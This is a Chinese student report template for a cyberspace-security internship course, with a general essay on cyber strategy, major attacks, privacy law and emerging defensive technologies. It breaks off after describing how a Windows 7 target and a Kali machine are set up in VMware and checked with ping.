**网络空间安全学院**



**《网络空间安全认知实习》课程报告**

**姓 名 xxx**

**学 号 xxx**

**班 级 xxx**

**邮 箱 xxx**

**任课教师 xxx**

**2024年 8月30日**

报告撰写要求及提交方式

1. **课程基本要求**
   1. 严格遵守网络安全相关法律法规，严格遵守实习指导，严禁直接用Internet进行网络攻防实习。
   2. 独立、按时完成实习和报告。严禁抄袭，一经发现本门课程将不及格。
2. **实习报告内容要求：**

**实习报告包括三部分**：网络空间安全通识认知部分、网络空间安全实验部分、网络空间安全实践部分。

1. **ppt内容及要求**
   1. ppt内容为课程总结和收获。
   2. 口头汇报时间5-10分钟。
2. **实习报告排版格式要求**
   1. 各级标题：黑体，加粗，三号，全文1.5倍行距。
   2. 正文：宋体，小四号，1.5倍行距；段落首行缩进2字符。
   3. 如有图、表，表序号及表名置于表左上方，图序号及图名置于图正下方。
   4. 如有引用参考文献请参照《参考文献格式国家标准(GB-T-7714-2005)》。
3. **提交文件清单**
   1. 最终需要提交本实习报告(pdf格式和docx格式)和汇报PPT文件，报告和ppt打包后提交。
   2. 文档、ppt、压缩包文件统一命名为：班号_学号_姓名_网络空间安全认知实习.后缀。
   3. 格式以及文件命名方式不合格将酌情扣分。

**任课教师打分表**

|  |  |  |  |  |
| --- | --- | --- | --- | --- |
| **项目** | | **满分** | **分数** | **备注** |
| 平时成绩 | 考勤  （三次签到） | 20分 |  |  |
| 验收  （PPT及汇报） | 20分 |  |  |
| 报告成绩 | 1网络空间安全通识认知部分 | 20分 |  |  |
| 2网络空间安全实验部分 | 30分 |  |  |
| 3网络空间安全实践部分 | 10分 |  |  |
| **合计** | | **100分** |  |  |

报告1.网络空间安全通识认知

关于网络空间安全领域态势发展与前沿技术探索的报告

一、网络空间安全态势发展的深度思考

1.全球网络空间战略布局

随着全球数字化进程的加速，网络空间的重要性日益突出。网络空间不仅是信息传递的通道，更是国家安全、经济运行、社会发展的关键领域。各国在制定国家安全战略时，采取了不同的策略，越来越重视网络空间的战略布局。例如，美国设立了网络司令部（Cyber Command），旨在增强国家的网络防御和网络作战能力；中国通过《网络安全法》加强对网络空间的监管和控制；欧盟则发布了《网络安全战略》，强调提升整体网络安全水平并促进成员国间的合作。这些具体的战略举措展示了各国在网络空间中的不同布局和优先事项。。网络空间已成为现代战争的重要组成部分，各国通过增强网络防护能力和提升网络作战能力，力图在未来的国际竞争中占据主导地位。

这种战略布局反映了全球权力格局的调整和国家利益的再定义。网络空间争夺与控制的背后，是各国在信息获取、情报分析、决策支持等多个层面的竞争。全球网络空间安全的形势，要求我们既要关注技术发展的迅猛速度，也要理解国际战略博弈的长期性和复杂性。各国在此背景下，需在国家安全战略中加入更为综合的网络空间考虑，从而确保国家利益在全球化背景下不受侵害。

2.大规模网络攻击事件的频发

近年来，诸如SolarWinds供应链攻击、Colonial Pipeline勒索软件攻击以及WannaCry蠕虫等大规模网络攻击事件频发。这些攻击不仅导致了巨额的经济损失，还对关键基础设施和社会稳定构成了严重威胁。据统计，2023年全球因网络攻击造成的经济损失已超过数千亿美元，且攻击手段日益复杂，给现有的网络安全体系带来了巨大的挑战。网络攻击不仅给受害国造成直接的经济损失，还对社会稳定和国家安全构成了严重威胁。这些攻击的复杂性和频率的增加，凸显了当前网络安全体系的不足，也揭示了传统安全防护措施在面对新兴威胁时的无力。

网络攻击的频发提醒我们，必须加强对网络安全的全面防护。不仅需要提升技术手段，还需要在管理机制、国际合作等方面加强应对。应对这些挑战，全球必须加强合作，共同制定应对策略，才能有效应对日益严峻的网络安全威胁。

3.个人信息保护与大数据应用的矛盾

大数据时代的到来，使得数据的价值愈发显著。通过对海量数据的收集与分析，社会各领域的运行效率显著提升，个性化服务也得以普及。然而，随之而来的个人信息泄露风险日益加剧。在数据应用与个人隐私保护之间如何找到平衡，已成为亟待解决的难题。

这种矛盾反映了技术进步与社会需求之间的博弈。技术的快速发展带来了数据应用效率的提升，但同时也加剧了个人隐私的泄露风险。解决这一矛盾，既需要通过法律法规的完善来提供制度保障，也需要技术手段的提升和社会共识的形成，才能在数据应用和隐私保护之间找到平衡。例如，中国的《中华人民共和国个人信息保护法》、欧盟的《通用数据保护条例》（GDPR）和加州的《消费者隐私法案》（CCPA）为个人信息保护提供了法律框架，明确了数据收集、处理和存储的规范。此外，技术层面的数据匿名化、加密技术和差分隐私等措施，也在一定程度上平衡了数据应用与隐私保护的矛盾。这些法律法规和技术手段的结合，有助于在保障个人隐私的同时，充分发挥大数据的应用价值。

二、前沿技术在网络空间安全中的发展与应用探索

1.人工智能在网络安全中的应用

人工智能（AI）技术在网络安全中的应用潜力巨大。通过AI技术，可以实时监测和分析网络数据，快速发现潜在威胁，并采取相应措施进行防御。在面对日益复杂的网络攻击时，AI的作用显得尤为重要。

AI的应用带来了网络安全防护模式的深刻变革。传统的被动防御逐渐向主动防御转变，基于AI的智能防护系统可以在威胁发生前预测风险，并提前采取防范措施。随着AI技术的不断进步，其在网络安全中的应用场景将更加广泛和深入，包括自动化的威胁检测、智能响应系统等，将成为未来网络安全的核心技术手段。

2.量子密码学的发展

量子密码学利用量子力学原理，提供了比传统密码学更高的安全性。通过量子密钥分发技术，可以实现信息的安全传输，有效防止数据在传输过程中被窃取或篡改。尽管量子密码学目前仍处于研究阶段，但随着量子计算技术的发展，量子密码学有望成为未来网络安全的重要技术手段。

量子密码学的应用将彻底改变现有的网络安全防护模式，为信息传输提供前所未有的安全保障。然而，这一技术的广泛应用还需要在理论研究、技术攻关、应用推广等多个层面取得突破。未来，随着量子技术的逐渐成熟，量子密码学将在网络安全领域发挥越来越重要的作用。

3.零信任架构的发展

零信任架构是一种针对复杂网络环境的新型网络安全策略。传统的网络安全策略依赖于对网络边界的防护，但随着云计算、物联网等技术的发展，网络边界变得越来越模糊，传统的防护措施已难以应对新兴威胁。

零信任架构通过严格的身份验证和访问控制，确保每一个网络访问请求的安全性，从而有效防止内部威胁和横向移动攻击。这种策略不仅适用于当前的网络环境，也为未来网络安全防护提供了新的思路和方向。随着零信任技术的成熟，预计其将在未来的网络安全框架中占据重要位置。

三、总结与展望

网络空间安全是一个动态且不断演变的领域。未来，随着人工智能和机器学习技术的进一步应用，网络安全防护将更加智能化和自动化；零信任架构将成为企业和机构网络安全的主流模式，提升整体防护能力；区块链和量子密码学等前沿技术的突破，将为网络安全提供新的技术支撑。同时，国际合作在应对跨国网络威胁和制定全球网络安全标准方面的重要性将进一步凸显。为应对这些挑战和机遇，建议加强跨国合作与信息共享，推动网络安全技术的创新与应用，并完善相关法律法规和管理机制，从而在复杂多变的网络空间中确保安全和稳定，实现网络空间的可持续发展。

报告2.网络空间安全实验

1. **在VMware中安装Windows 7靶机与kali 渗透机**



1. **配置VMware，通过NAT使靶机与渗透机处于同一局域网中**



1. **通过ipconfig与ifconfig指令查询各个虚拟机内网IP地址并通过ping指令确认两虚拟机间是联通的**

